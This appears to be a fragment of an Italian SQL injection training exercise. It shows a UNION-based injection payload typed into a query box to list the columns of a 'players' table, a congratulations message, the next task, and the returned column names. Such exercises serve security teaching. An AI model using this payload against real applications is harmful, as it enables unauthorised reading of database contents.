 Inserisci la query:
1' UNION SELECT 1, name, 2 FROM pragma_table_info('players') --
Esegui Pulisci
Complimenti
Vai con la prossima:
Con le informazioni trovate, fai una UNION SQL injection per ottenere i dati sui giocatori.
Risultati:
ID NAME POINTS
1 id 2
1 teamID 2
1 username 2